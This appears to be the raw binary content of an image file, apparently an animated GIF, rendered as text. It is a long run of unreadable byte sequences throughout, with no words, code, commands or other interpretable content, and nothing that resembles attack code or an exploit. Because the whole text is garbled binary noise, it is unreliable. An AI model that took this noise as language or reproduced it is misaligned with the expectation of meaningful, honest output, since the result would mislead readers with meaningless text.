<�u��PM�ᕍA��A��F��+��TJ � 8h��`%an	Fތ0��(b"��f�`�U�'��=����:A�_;�AHY�h��԰�u�S��Ǻ�-fdM�-M�3�%�+� �Bfc7V���9�aN�{���� �݃P/��c� �i��R��R���&8ЖXa�A��Hf�^dg�XM�i�fk��t�dm�f���d���ht�T�"�����������s�] ��/pe|�7��Y&��t����k+��ܻ�x0�$wm�h�mph�~������h��
��}�}�-(�B�e7�r LȆ�_���OB��R�P%��/X��/h)"��A�������H�S36@`���+p��n��f10��.d%>���u���ؾ�-{�9-�/h�X��XX�+�-�-�
� :��`�����	�`*(j�����(}Ї"���Vl�.��	���`M`�>�� (��`����-��؁�r(�`�j�Ί�lJ'�F��l��h�ֆ��N��Hl���F��N�����6�-�M��h�[�h	*���^���.�k�h�maa���P��������Im�Pm�p� � Ё	�n�~����m������F5H�vRy����� ' _p�Xn�P	p
�5�0��@�����po����u����Po�I���	���p��po񃠃����#�� _�
x��>o�>�#@��q_Y:��(Orp&r��!�
wr,/�(�r1O�#P�#��3/�37s6��8� ��M��0P�c�s=/� p5/yH�*'�;�qM I�sE_tFo�M8�F�-8�H���؄=�7�oMrO?JGJ� uR���Ӂ=�� w�PߔQu-�tT�����/?�WG\�u[oq_��1ǁ`��N��L��e��b7vh�v���xvi�v� dvk�vo�vP��W��q/�0�n�vu�x�pG�W��]G�P��u��x�uPhw�H�{�x��W��( �4x'�@W�9x��B�x��x���|�xa !� � ,    � �  � �	H�����M�Ç#��e��a_|Yr�׿5�p����W12��H\ɲ�K����ɏ�˛-��2F�Y5�Y�w�_�5�0����/�8�J��Pf�hX�j%����ht��%۾������.K}��bԭx��ԋwςa�$E�KZ�t�b_7YBc���]��3kƼ�ׅ�W0��D�X�h\ �㥹�����͸s뎨p \��6�a� �+W�d��:[Q��N�����u�"R�M�82XR��A��*���Km_.n}�����y����1۶tc�B �"�i`@\:�taIFi�_Ђ�G�e��M����@��>g�AF �\qq;0��dЀ�F��bLF�(���q�����?���k�u��l��>�#���Bm5� �0�sW�:ff�3zə1�`�AF���L�P@�Ȑ�O�XP�dd�.w�ffd*Q/v\ %�4p q㽉�Ȍ�x�qZ�&�(`u)j�Jf�E�������LQ���X��`Y?5�4dC��cG�r겻AJ
\,�ޤ�nJW4��z��0�MXrKr��@z(��ء��)M���pE 40 z��F.�R�Ϩ|��,�%��{�
+��ik��8W\pe���cu�9\�ÇF�rMz���4�o �B;trP�F�˟n�$�2��p�D]0A�g��� �A��< 6 .{ʙ%�t7LoH	%�b;P��	�a��p�&��k+�%IEmEC���}�F�����JIE p��G,8�B,+�
B#�e�i6*`��N�Q���@u;#� 4�Y�������$d)|�ª��@�0/�;��<P���,8��4�X��
�Ee����;Đ4(\p�@Ǟ���N }\� P�+���
�-�E����ǬT�DH� �7��	��@� �-�	P��� ��ǝ�pf��:J������g�AaoZ� �@���`� `�6���!�j*�p"��G� ����I�R4�Z��A���_�X�@��C��p���}���@�Ph��X�vh��drc�Z�J�|�>�
h�CW@E�'����`��d�0 qb�J6�G}��@�FB2wd��y�'�+T� �x��D �r/	�JAl�>��hz���&��_�ԟC0��E���@�!�1�0VR���M,Y&T�h'R� �x�4��_��!�
�'��t�0"_���U�
y�+�(��S"W�$_�I��h������́���Z�̰��d��1�����Iŕ�4��h�ƚ�@�/>d�:��3H�@R
N�QP���EQ� �;�
Gqz��!�@�ˁt
i�� ���n����°f� JQ,a�Vn���� �{f-�� R�� X"C_xT�r9pe+����w�p��0�6D�\�M\y��:s �̍5u�!RXD��D�K���4�,�d��ϴ�l�L1��#�hu%5<1s>���TFdl�¾����&���[��X �� Йځ�5���Z�Eպ`�er�+g�X�x�!e%�0��A�� �5coQ����	muaU2��0iea=jO�x� z���0����(��D�<3�K����x��ۺ�!z�E{Wi��6� �L�[Z�1;�}�"�h�(��^��H�9t�l�,~�Y��N!���h���$����z�L1�vx�dk��:ł^'9�ԩ��X���`d�F�3��6�bذ֍� )��#��0G(��H5��oۨ.��;D�b�&8_�F
>u������z��?Fsu:�"Z�qf���3�P����t�l�R��PL"���Z \h��b8�"�Gw������!��G�0�7Eت� `�5&P�d$��A���A�z��j1��:F���T���k�P,*_-rri�hZS�~v�g՚eh�Ld3�&�)^1�X@�C�=����X��s��hVw*�z��e�<4���] ��N��x�=m�z�"�|0*�W�D� 	ǣ�_�3�Z#ϸ���lz$JH�7=:4�{��_��KZ\�(h�@t��]%��#a��q�a����R��3��w5�]��7�?<�ݶ�e2D��5���l����L����u��$S���Cj���ݜ6z����X��Ř^�P����;�![m�!`�9��^������v����zO@IX�uh�D
������$��"g'��k��uȗ���I{ǧ�כ=k�|��{='�����7�OJ��ߙ����e���~%H��o�7���>Ђ�����V (s]�yW]�eP��<As1϶qqv��z��zxggv�@�@dP_@��y�	�KDJ%H��f��l���h�F�?gB7{���`�51}�ͤ�~K�B[ws�/��q�Ge�1}T�x��q�R4����!�6$u*��b�օ:W{>�W�+P�'�@o�w'�U0��<ex(,xEeCF�>0�~���9�U�� �E<}!熡@&c�(�E�fm�ӄ����h��؃M�j��r� $~}���#�"�Feq$a�VH�;�xft? �)�Ɔ��q�DX�5���i(r�H�w(t8{Ȉ�Q3vA�v����3r�L������g1�s�X��ȍ�67fC� Ɇ��xt��ow�4h2��Ǆd+;���ɸv�t��s��v\!|E����H
iޘ��H�#y=��vFgtG�j�$�6)C�e�#)¶�a��.%(�s��;1�j-����+N�=�Xz�C6H�0
X0us� A�(�R!�������p�H	g�ҔQ������pİ�@q�7Y��! &ȏk7��X��׏nw+�)�"����!�{��h�����qY�xη�E�l�<n)7gV��!�D��in�/��Y-c������G�#I�vGG�i0-Fejx
A[D����y~��?�q(I�7xl�ɒ!Y��B�HC��^���A� �͙@��A��l�@��)��9����L��`C���$	!��y��I熐���百�$��?�xC���(9Q�Y���ٞz!�d�����Ý�t�9�I��z)s��SS�>y�I��y#z��t��b����H
Qk�w:�*T����y��y�#NF�Y7������Z�q�Y�цnX�6�q�٠��S�)�D��]�C����Uj�ii�e:��P�BY+Wh���M��:��CJ��-a�w�1W{ ����+��8m�oV�m*�#Ď�� e���;��6Z��'��X���o�^��7Qu�2e[Q\������7���{�	��Ƃ4��)�=��'(z��Q\�qF�tXڔ]�v�ʔ�g�����	mm)�Z����j8��0��}-��z�0�� 4D#
X@4$<_0@����P\٣~:����=�iL��'GY�V)��hsg2�BL� A'Q�v��wy��в��@����Y�")o�w���X1�s[�e���s��uɱ�����m���5S�TKp�Z��o@�أ���8��ey�v[? ^̣�x�,۱�Q��dp� t��T�Uɷ�#x�h��Z�<��d	�	A���R�xsK�P��B,!|��Q!�������E!���T�˵�(�RҪ
��L	�Z��	�w����*^��E�j
��*5X�+�[��k�	����C���Z����X;\�F�@�����{xQ�L޸�"t?��Jer�x��'[����������Z��+��Z)�7���ZJ
�m\�M�=1�בY��Yu�q��� !R�Lg�(���k��*q�`22���#N�K��S!�6z��8��+t٫����7�L���[��
��ȷN�:�\��Ec4��,�8��Bl��нX{�˿V�\���)r�9�MZl9k��j�5㯨s:�V{J����ʥ�k,ܷ�������Mǵ	s���Y���xw2H�� p ����B��<,��D�g�j3�V�N��,ˉ�����z�n��\ ;ӄ�� �_>�<�+E��bL�7A�蒿�\�.qĬ���D����0�p��P}׉�����w�+�����`�������Z�\Q�l��#\�L�SL�:���*����~���+qS����\�"��aj��H�QL�����L����NHl�B4
=E����!��p���>d�T��YJq���l$L���,�䌮5�$4� ���Pњ��¦��\Ć��L�>���6�cK�G����q�g�v��@t�-M�}.p�x��z���,g�i,5����ՙ�;c��m+��qD]���!ِ-:R�~�q$vK�jE�Z��כ2�[��}ڦ�sAq׋q��4�En�e؉�>�'\��ټ͍#}�P^��D����Wϕld��gZ�[�N}��������8[�g�Y��q�=�i���h���f/l�� -о��s��7�=n׹�a��S1U]ZŤx�� M���`��9��f@H��])�{������x���s�+ŭ;�}���ɤ���^)���g��u�o�5ƌi� S@����qF�����;�+�.g��>�����ob�!�;�V�s��P�+��/�؏���G��P���'!���G�E�in�sf���xɆ��ҧ2�a�{.nx��e��9]� czq�ݪ����st0�
��^�4��rn�XlΦ��&ޓ�ĸ�c'���v=��EN"���c���ղ�� ]�M�
���i^~���擸�N��^)q�雾�L	�Eg�]����N��`�΃��j�����e���.���ޏ��a��������筒��v �/Y����?{��^��n���i��b'�ވ��Π/{��oq���?;��L�"M�D�n=����^�:��ߜ���$E�����*}f:���'vj}�Ԟ�lN��-�Z��8�	���߳�)�]��]�A��N��^�"�?M�����2��wb�����Q�&:�m�s����>����H�����N�Sߞ���1�����N�vN�e[�_��]h�	a�T���n�����r�Јz���_���ި�c��}�_���Io��
cӖ7�������h�������(��o㇋�s_�W���ZX�
�����1ե���;a�?O�/�n������������Zn�n����"^��oˈ��C�pI�ē;�����B��.Ԕ �e#Xp�A��-D���B��X�b��m�h�G�9�$�q�?j������?!���G�%�e7A���ӧ@�c&���hH�	� !hB��:�љUY��<�R���:wv�H�,J������X�n�B]�-�N�=����/߸}���R�U�n��1W�i%�Yrl�q���G�*��ݼ�T�����&eYW%ۧv�Ru\{���f�'T{��d��[��L�dX�{��_����V���k�٭���鬣�膂�<�m��W��,����#��_,6o  乹`xH���Kp�]���h�N��,R=�J"�7���-%�ZS������"���)0 �p�e�R躺j�1*�(��B�2�	�����4�,�F˪"3,�� Bj�^�K ,�8�spk�E0œh�g����&��*.]4
���|�"�r(��D1�ci9��#��(RqE�Vh�$#gK�l�rR2�T�LLs�q6g�:�rh/%��9�Tմ��4˛��P�t��E)z��6�vI?'��ےQ:�^6TQ��/����SգP%
B�`5Ä]+��"*���К�t��iW�_�ݲE]�n=����N�l��Vc*D��d����vO��"q�q-Z�V�X��I�WQ+���y!�wX����ʈ���e��z3���J	�:��,����κ�3�Ċ���b�)*� 0�"(����t���)<�ٗ���k�&�q`�4��7�n�V���>�@��|R�ߥP�h`�# ]��t��-*�Q����d� 6�����������!�� q&m��E{-η�A�"��nr������(Wu�2z�rb`��u^�-�r��^�)�7g)i�>�Tj��6z���;��tXɹ[v����K��=4���~��y����dc~y�Ǭ����������Ѥ.�ԉN�������Ch�����棚\�ԟ�%�}��5�?���L�Ҝ��(s�� 	8�� P'p�E<�(y|7��ҧA�/^��V�v7�ܵI0 ��=H(�Ӝ$�+��D�9,��K����*s��9\ �����䇿ҝ[��D_��pIb�U�V��q����=1Ҋ.�^�����pqeF�ahX2���� P�� �4�h2��}����1.��c��g?��Bh�)��L5ڊ�),�ő"iԉ~.Й���#x�Nz�>
�R��B����JbE� �la�H,[�*Re�i���$v��cq��>�@a���1�	*�(��D���,�퉧�HTʣ�Y�G<�c�M��ek"k�����ǂ']��!qg`�zĞ�2'=O��2LzTYA�CPN��e��)�fS����kW��2�D	��Y���)R�r����&ٳ��� �:8���Ac�#W����5Ta��-��ә*�{E��ɤ�k�,�E��� ��&*�F��T��J�Re�TͰ���$\3 M̜�U=���<duF�j!� �k4��zW��d�qm4��(�֊PX�O ����"5A\�T�֪��zʜP�	ad��U����[��a	���vh�p##��VVm�ĝE�5��)-v��hr� �c�2�GA�[�^u�F�� �#H��t�a=$�,[!�8#/����h��(�<io�,v�!�ω���RėyM�� �`���v,��}��߲R����Zs�R=m��jMPf�k,J��Ӥ+ح����1'l�����&V�����B�P�(�V����W,��2�[��<�L�q(W� ��k�������nM	�PI�䰢S�Mp[�o������Ίp��*ei6x�bH�k������:�(O�L��Sy�ښ ���D-a�йWX�Gn����|հ�9�WL���QoH���+8R*���)[:���I��m�U�<��.E-�4�z�쭜㬓�qA	����2���b ��ھ+pa�����eb�*�D��\L�����G��V����	�����o��[�˻d�y�����]�����%�~�E~��]����Md�'�����Y3��L;�X'F�ظ���!4��ls��8zmmj�6����&f��r�%�[� 8�7ki g�T���a��F���3s@2t��?�����?�����x>3: �V76���p=����Ò�#9>ty��9���T���~׉�)bg���XE���9\�r�)�+t]�D 7<����1����%�O߷%(\�3����������Y0��9Iџ�`��~���w���I�2�qd�JS�i{�w����W�
��S�$��!��5��@|���'�1�19��!���A�!8=8H=3r=�;\�'���k+�k6����9��q���[�-�89l@��@/@�5�2@� L4��=,�����J;�~�9����;ף�Imh����K�� A��0�(�%���>���c	�.����'��
,"dZ��	>,��� B�0�ih���: �a�B����,�P2� �/��C�J".��3ek5ԍRA�ɳ������� 2P���C,����9���>\���c��b�2|�責J[X�1��E�����e0L��3�i�@�4�;9hF��:l�Z9��s����/$�s�¾�7�ZDY$�v��ZT��a4	|r��.�	��و}�G:��F8	D�F`!�(�8�;�(g�2�J� ��kA��Tt��3�[q ����X̝&�H�ÒrI������D�����t�w�F �D�xɘ�G��ə�I����؆F�Ɉ��FX8���+`��*�u��PH����Yt����>sr ����(�F�����H�!I�(JKh�2�{L��Jr 	&�tGG�����FL¬�1�����mЇF���,��v�&ȁ�(�v��u��n�c���Q�H�>ġ����q�[���,K��d	&P8������������˕l�������N�h�t��}��@��&����	��������5ф�u`�����}����Ą���́�l�F`̜�ɚt�餈����Nۄ�B�����Π�sZ����$�@ �d�@8������꤈��w���y �>O:��-(Q�4�����m�"(��Q������@P����|Qv�ER:8��Q�؂�����@��",�Q+��.U���R�P�(��-�MP�(��']S�ȁ���	��S;�S<;�R+�S:55�S7	�w��D�E5�A�5ȁGT�<�؂#�(�J�5�T2��;�Fe�u�E=�QMU�P�I�5P�c(9QUը�J��EMZ�U�U_��_�U2�U2-VG��N��OT\mV^}�V`�֨���ЄM�Lj�Vn�V��Vm���Tq-���[m� �(�L8�w��M�Tz�T{5�A�V|��wŁ��{]W�=�e�W��U�W�8�8 �=Xf�������}؉eNI���؍�Q�V|}X���(�X�UՋm؊MY�	�X�mٗ�ِ �U�x�����mX�x���(����Z��Yo]ڥ5�M@�� ��Z�}Z�x��Z�9Z��Z��Z�Z��ٰ=�=��L�U���1p��4[��[��Q>�ی !� � ,    � �  � �	H����*\Ȱ�Å{P#�EY ,a��W,\���U�Ó(S�\ɲ�K�{l|�(�L�t ���pk�[T,}�t��d��|ɴ�ӧPR����&����b�� K]���3V���b.�ʶ�۷���x��K,���D,�xd�W@g�.������.m��J�nB����@��!��\�h�I����"�"p��.;�Y`�A����-__�1~��Z�̣G��������BcX�M&d��҄J�t���ZC�בd(ɕ�����P\�@���1Ttw�	42��CEb�	4�/6���}�d1�3� ]h�>]@/_41��a�c�2�1_P݄���\`����?>��^��Dn� �m��pԋ(����Ic�J��vE�tI(�L�YR4d��/L�E(�pdT^i'A�L6�Ac)N�l;5 W0Ʀ���9�c�E�d��y����?�5#(2��6�u1�@T` (\aIH����tvSͤ�^�v���	��@-@���=6�˵��@7ș�A3�ۢr��*�@ \$�f��p�?W��*2M�H�rT�ڦ��ڭ�BE	����Ѐ�\䌚����@�h�2�&	T�0�P�G���u�J�,���$�ʂ���n}\^��NwW�Orw��!׸G��vE�� � 27R �A��@���3�,�V4N��%7�f���4��찢�P�;מ�i�Pq�f�� 4 x��д��Lpj�&R=�A�u��(���y�a�Ly��q]<�`x�]&du��0�}��p��K�إ �>�]��?,4�L`��m��tO���5��u��#�@`� [0�p�9@���f���4\�O�2΄�|+�6����Q,�
6���R4VZ]A(�o]g3H����@m�	:[Z ��o t��4S�
Ak���R>��f[92F���4`e��d�*�^����/|�|�ڕm����2�	,2��Qm��]�CK}�� Er� ��@!v\���#�5���I�?hP�'.g�TT�L���vȠ@��E�����8ո�0DV��B>ؔ ��!� `c���,��:)�	HA6�o}�G���T�_.�TJ�񱅀�%�\�2�Xj�5#[ )��#�q F\�	tv��R  C)g��)�l�+[b��=Ė�1��H��c��#	b�
dw+ȋl��L� h�*��HX���|L$������!P'0�A.�ggó�R	8�P �j�,o�O~�q�^d��X�>B!�_\�9}�4��MQ��A>��hĥQ�ڶ"
IIB��(&3��_�s]"���� ,�('Ր.�w}�?jt�2K�ڧ��D
2�*q���D��h@��R䍦�K/����Se}���n�bZ�t�?:��!����/�*��p�+UG��*F�8�e?/p2��t�Ph�_Zv(�Ŀ(!�i�%tL�-�IK ��^�z4.�����mbՐ6-��)�lJ����E.r8 �� �^`�?l�w��?����Ek=i�Z����/��J�[	�N1����r�ƭ�BT�v(�fG��Բ��-w�Ц��:vH9,%����=��Qυ�4��P(�a�	,��t�4(1��w��,�\h�2�|u�홉C�#��׽�`o[p,G���$�]Hl��LLL����
�቙����a��"d �,o8�#��-H�)�%���A������5s����Y8��i���U�
\�:�8Xт��bf3Tp��w�䕕2n�SB�wi��Co��d�
�I���d3��3`��Ǔo����K��EюN��DXծ)�Z(v���&�	t�>�p��0Q�����B��(�A��2+[�hL2,'�)=���5�Й zv��,'v��m�E�k�����͒�����9�A|�p�%���S�C�x7 ���ؾ���3�� wK��Ge߅�a ����/��*V�l�e�A��α�����Ge�1��eP��+�����
�A�v�P���5H(�Ѕ;4:�s �֥�e�|�q9���EL ��1��=����Z=�o�����8���pʏ��v3��i�A�2�]G(�E4��տD�?�2~���ÁF�B�~��3�I�؏�1��\�Q9�!�Ǎ@�@6�c�vp0��i��߮�pݼ.� .t�U��&N��{k����1� �:����N�/�	�Y����Rv!���޵���hj1BQ��7��>*��6@�A��p��O�"�aoQp!y���4�>�1�'7y�aC9A��7��~�|(�4�T�� *3�Q�"�"���(/�c�G/�2���v	�tbs4W���0I�4��l��T>�}h�y*�>\��W���l�x� @ v��Sq��'�pnOF<2���;Q DxF��c��e�0�Dl�%΀g0GF�@.�@:��uZ�7P�4��p~�x��eh6�8�@e�a,Pn��xq8�. o'7���7.&;C�ht�ׂ��nRǈ�#�2�;�vd�lP�q��o�s0�e�uf������G�|J���a�o߈zg=�X��|��̈:x��
B��ǉL!�m؈� ���{�o<���d���k�	�X����K{��dgȖ�*A�&,��Vq�v��7��`!��
ѐKc����Pf��X�����7��):YA�wjtd041���济�c��Aѐ����" �3��	q���:tt�Hr�t�7{J�x�+Q�Hi��1;��a��щ-��C���|'6����1�l����T ��#�Rx��a�G9~��m�B�(�'~'>��+�T�B�'7�0��FH�s�Ld�"���G��!�T"1,E��M)!�Q�(���Q�U�pL1|��A���S�|��y'�� d'����)ȹ���⧈����e�I?I�����k٩k��b1��y��Ԑn�x-v���3�؞�!�Ȁ���g�y����V�R�rF��7�d(�)����aQ$�+����2�����7	�2
����E�����юr�2��d�*)цvv�t,5�2��%ik���NlQ�)���$ � �p��1�˧�a�������
��
q�!Ô�)L���*J�bݶ0^�d*C��mJ���Ħ1ux����O
a;�F5�D��*�O�vv	*G�s���ʓ*���i#�jZ���L��K�[-�3�J4�(�<�X�s9�)���n�dAx�aY�����6�~�ҧ���غ�*}��@��q��.�_�z%��W����H��/�Aɱ�^�0s2
����v�Ӊ9�'��(sN���=F��{�]^���{P�"�V��:��_���ћ�Z�W�Z�e*)�S	��J竞Xl�{�T6����y{��ev�QPų���a�Ɛ���@��P�\��R��0���,z��.[�[)�1z��UJ��E(��
a��p�a�/��p��J����:�Яp�&�%��s�H��ډXY��z��b6�W.Dsq�O�@�� ����P�j��{��Z������7��S˲
�r�韥S p�[���>���R�˹WɯM���ɀ��(��Zg�C��o;9 X@mAC��oj��;�����-�^'�^5��[�zX���xd�3 ����`K�?j*�j����[�z�@����A}7e[W��k���x�H���G`�3�@�ֻ�;�����#M�����x��'q���T��"ΛX���a����̹����������[��[�+{�>�.�7�rs7r�t�;I���qik��빶��;Oc�u���W�TY���H�Cl���چ�`d��>@��h����T2\(�[	_|�����7U�H��������O�'̈᪜R���0�9ǶZ�j�_.��Y蹀��;���<?;Ƌ|F��lQA�-*����(~����&h#x�ZL�K�����p}�,�B<��\���L���0#(g��D�z�� ��ֹM���`���������(Uk�!�uY�PX��Pq��W�����,5�O��ٛ����,L[f2���̬����I��p-*˩�T�3-��A�~l��ub�� `^�22�]�/��\��8<���^��о�.�����#L����z��8��2;uPae��O���fl1��;�`�@��R+����sX���F���'�[4bC��r�I��@ciARp�梞f�l����`O!]\��!Hݜj�A�-���ח���a3`A�p.Z��!:|�,e�6dU�un���Ӯ�Ӌ6UX����)�!\��}ѪK����� ��ր��i3��s���.[��ڜ��>��7���
��z`��x���E(oQ�X��p(�]�\)�<`;�(���*W�g�iU��U�r��i͝�����J>@^��&�����}��:�F),풂�a�6�eI�S��g�ѓ|�m=���Ѽ=���q�/����w�ɐ3>�m��3��.�u�����|��'��~����������u|B�}�p����qgGN�r��n�� JӟֆW��M�f���l��6����ˆ�ƛ ͠䖉�܈|Nӿ=�#^v�h�0k������l��Hګ_�i1͍PG�L��
���q�bu��'�>�i�g|�܈��Ɏn�^>�����i����������c�ˍ��)΁4��,
*�������gv�Z���)��T��n�R�ߧ�,kn������G��ɖڼ��om� �nc��Y֋hv\�����n�����8��6��^p]�z���̓�Ɗ��q�Ҍ��>�w�;��af`;���}ދS��.ǄN�3�ꃞg�.���W����)��gLс�"��ۺ���k\�¢�����s�3 Z�}�3eQN�
��~p$n���E\n�^�,�,oF���W�0�t�M����׉�g��-�-��s���������*��f�q��~�.�V���RK��
-C��N�j~ڕ^�i���=���G;o4ktP�}#��f�YN�.帜�x/ъ�zV�~��hF����X.���8|V�<��
�)FsdE�L�E��(:s������s�i�N�u�v�������{������2{u��9?�a��^����9����sj�+�;�)\�wc&PA�߲�,�aB�	.�F�`�f��eԨљ��D�$٥�ǐ#��Cְ�J��XR�Y�M�1m�̹2'Nj=���x�����s ��N[8��fF��!���W�`Ê����Ĭ�6r�z�lH���4]кve��&�oO��m�I��Jq�� ���-���
��Ft���y,�eCG�+zt��jA~E��� �rY�f�׶�W����K0C��P��7����~a�kq�R��ͺg�9��l���M����|��!�׮��v�������7w�)a3n|�k� V�B,��0ò����,o3��
ﻋċ0-��R-%��C06�͠�r3q/�N����>2b�㬢���)@��ѿ�`D��,s�:�ܪ­�D(I5ڰC��2D#Bt���Sqŷ�,�,"Փk1�#���As�� ��8W0�8��ȶ����#��3;'���H�<��(*���0w�÷�,
,:�&V�" 8��� ,���
����E��t�C(��3�Wc�u֢x���D��>�ĪO�S��-m�N1�xd!S�jJ���B����M�(����ŪAp�,>mѣV��5�^��+{�Q��5�D���Ṭ�1Ä���ԫf�!@� �ej�\���l�����U��W�n�Z�v�pW�xG��>���I"z�I�~�ӸK�ʔ��F�6��D5s�2a
Z�S�D�$�Ve-݊m}�S�8�ݵ��dݻ�&�����%��d�R��Am��#Sh[�����d��n��i�9����96�ו���]�k�S�zk�H���bk�IN���&�q�J2T���L�+m��-���_�{v�k�[��_C�j�ac<�����)���+�A��j` �R��T*��'�8����D��=1�e7�����]}��o���v����̵���֞�g8@9��C����&݃X��כ��h�����>Z^���X��A�pF�����W�~��kJ�Ҕ0���M����:��uS��~|h��Q0�����uP��J"�:B$��-f�
d�":8 �X�̀���p�R��^�N8AŨoX����������C
G�$��2�`����(���V�?�	G$������l�$%���M�+�c����R�����'�A������2��?��c�D���0�Z_�����K�@A�`)S#Y��!��A�`&G��g��y\��j��I��b��v4ђ���V � aan��݌y�fz�0�f=�J�TG��#�)��YM㟱�'�8d;)�YKrY�aC@�e0�O��<0��=�J34 ��Jjҏ���&	T��7�	<͎���6lŚ���D(�t�zr�{As(��#� c����SL� `D;PG����T������U��i c��ճz���`:<�����L��S���裍B������n-��r$�\�S���Rf ղ.P��>i=��U�}��%+ FV�� �e�[G(׸N�!�]�h �W�vH��+���+M
h0#SDu��V�_xJR[ѕ��� ��X�VKu�{'�*s�2�В�1c�$����ւW���N����;���|���~JI��	`&(�q�)F%&P�@R ��S��J��@�zo �+J3+V����}����Q[mEx�I�x=��8dj|##�����J�)��%�)'9�5������D�Õ�����x�2��X0kK�������0I�]*|$�Am����o�q&�2V�כ!P���#3|�	c��0���\	����`@J�/s���hB.$Ff˰�2��MVT��a>�W�2��l��n%������JFܓ�W��=š�3����c�v_7����ǎ�t�s*�F�U.�KU�h��{Na�=�,F�+� &vE��X�ң���
��N�z�fX�PM�k.,���B�\M�;����\�wK�2����o
=g�e����'�e�d���Fv�_� �5�����e�}p�'�٢N���jmޮ�R��V�� ���-��~�'�������x�e5+�����S~ü���\��Q� �Tx��>�9�|�:7��.t�?���v��k�x����D�T���+�( UTw�'#:�	\J�j�d�'�4��ͪ"�[�1���b.������]<Kmj�¦&��I=��ø�����Y㦃�fӛs�`�TK�S�����v�[�,co�x�g '^Znl����7��N+��b�&qk������"�y3@4�Qk�~V�?-�i�fH\	a,j�	�^�7@-��?���Mk��/���u����3��g<x�z����N6k0s�����ǽ�D�{�j*��x���+# ғ!�C�ts�&9'3=8���q���c�2���#Q@c sʢ��[��k�k�vR��Z)��)m�������??�=n��s������s��HA�&!��;��"�Y!tA]��@�A,�:3�O	��a?�,���X	)��������9Ĉ�C��C;B ܽ�Fђ{)�$ 3�7k�#aB�`C�	<���KQ�4t��C,�:'�	AQ�:��%ELd;Ll�Z0Q�9l=�C�E�����݃�?ܒ�
�CBI�����O�C��l;EXF��<tA, <*�el,�Ft�P��E�A7����U�Y4Gq�C��Ÿ��(���x�^�+��4o`�"�(� �j2c|�f�ȸ��8��8Q2��h$ ��>��kT��ntDѺ�v�?�Ȧr�C=�tČu̽�;��h�,������<�~����G�B�7K� R��ʺ/J��F�H���0\�e\�o��ç*��V�=rDɒ�C�TI;2���ʕ`ɒ�I{�����7IL/�y��R��+Ȍ�l��\�/�F�$�>8�P�������k��8IsdG�����Cv	��L�t�����x���ֲ	�@K�͚��~� �"�+X,�1�HH.
ʽ,ʢDJ�샦 ��3ü�v*��J������,�SJI˴̯�L�$�l����܇�9��h��G�LK�hd�+ ��.k�DDJ^J�>�-�[ ���K�K��F(.�F�`�+ ����҂N�!��;ЙZ�v��]��+m��D�
�P)هFH�č/a	�h���]�� Q]�(��p�ń� �&�լ�/�H����H����88XO�K�LE��O��KL >;*�*�+�#@ @ ��R��1�	1��K8Sw���Q�F�@��@&逎�TQ�4�(����}�?m�@�5h�+� ( !��l"m�>े�&0�-�S��;'m%LT,}��+�"�SU]UVՓ(Q�0�@�v�1��&`�XH!R��I%,:���Q�Օ�R+=UZu�V��&�h��&��/�F��T}�g�Vn-�F�UY��"��m]�@����hK��&� "�T`�V	�@�U{mWx��k�W�-rhUvXrؕ��:����F�W|���}��@xX��	T%�@P���X�����]�X�}�"(UHYr]ٓ�0(��t5 ��US:��Uؓ�5��:�ٙ�٢=Z�=WUZ�}`X�mZ��5ȁ#ȁ��Z��ڪ�Z��ۯ�Y�[��ڌ}�D��DhڬZwh���	��ە�[�U�=[��V��[�U��8���#�Z�}[�]�g=\��[�ՄD��mZ���c�	�]���\������ǭ�gՄM�ӕܸ%]�e��m]U��0ݶ�M(TصW��]��D؄�MX���]��#8��@^���]�}= �=�Å�ݭ�P��u�:m^��W�^8��_���}X�Z��^��^���M������d�ߟ�^�XI�������n]ߟ \P �n`��&���W �
���`�]`~`�x��`�V^�0a�@�:av`P�����na	2�X]�^	�n��f�`U��%�%n�
��&�b)&^>�b+�b,�b-6�A荀  !� � ,    � �  � �	H� 
�*\Ȱ�Ç#.(8̘(-]d��r�V,_����GfOē(S�\ɲ�@7\2,Fp�-k u��+֚X�nY���_02���\ʴ�Ӕ0���9L��u���.*����%���m�|ʶ�[�6�ʴqn�M-<�a���[Z�f�'�K�\��}˸��3���W�//�X�d*�Ȑ�2 �@� a�X��5�cC|���l�1#V~�����`h�!l^�Р��?��}��«����&��H��"z7��l�߅a8�,���h�|@ n!�E�f0]�)TM�24eU��0�\�� �A�P�D;����!uK6Z0�EI�݊��Vn����W|x_-\@�C� .X�E�Z�2P,�F�Z.�͓�� �*��dv�GC<ds�����8�^s���.,�B�ds�1a�$K�1mOJC �PADIfXǥ}|�Єb�|ħE-�B���OE{0��l�Y�lr(JV��`zz}h2$���6�!��ϭ1 .��(Td��oZ`5�(P���]C�H%c�tj[�C�@�z���P@_}���g�4�EW���%�����w2%j���v�S�:�-A�t9�>>0�C_�d��Zbh���rE�bgl���9m�(��g4,��T�X\��@�]r���q~�# t5����߁j�@�~\۳�J+о�6%M�y��xuMX�Y�,�W�o5;�x�'�@جLH/�
5�_Aǉ(`� �n��M,-�O�>
>�G�L�Lg�%���6�6���\��t;u��AA��~�Ŏ^ł�y�M���K5�b�LQ����]	$@{~o�� P����T���G��	~�������Ƥ2dP1��� �LEM���ȇ�2ά!JA�����ܤ�M�]KʃJ��ȝ���!���
W`�����9��Ǹ�`!*h�p��.���h�^C�U*�� "3�����l8@�`�� �M�O����7X"!a4��9�Z�Q�
MŖ3�BH}ԭ��W��. �N�������p�;�!J��@m҂�@ h�>B2|�̓��0}_\#r0F6Ă,���Q�J6z��Z���u�E|���&ǯ���f`O"0>F�# p��~����.G��5��I'2$�f��4H�`��3�*�Q3�Aa 9�Z0�OwZT��|��Ǡ"!SA\j����Q�� �la�W���r?=u��G �0�(�m���eݲѾ
��w�;�g����-f]2�S�pS��9� tv�o���7O��1��z����G)�O�tܔ��B*��h��1.�;r>Ӝm�#�5y�
�,H1^ؒd�� uLH/�ӄx�hѲj��ǙV��)vJ����+�%I��l�#�Y@��T�(˄t�Ο���(��h0�a uA��hʬ�� L���OB�njzSa�^\Rׂtc�P�S�,�>Dc0�*MW�
��X>��bM`�C���)�picH)��@T�R<��E�+W������$������
$���-ns�����
!@���.|BE).C��1�IΥTt	�D��`[��@&��g��x�d��|(7L$�	Ų@��q@t){��}]��������A�����J\ċ su�p;���o�U�#�adӣ�t ;%M�<����
"f&���� � op�^��8EBC1S�Dek��`h�&�S!KS��s�?@�2�"�hm ��CP��^�})0GIa�j�h���Ha� wfpf���`�cV�6�`���[2(�$���X�0$�&�U��ϗ�і��cC��H���tb�8��'I�S�ɩ6��+�1t�K��
�ʦ:�d��#е���gjT�@��J(�Y��"���B���J�p�)��M�M�rw
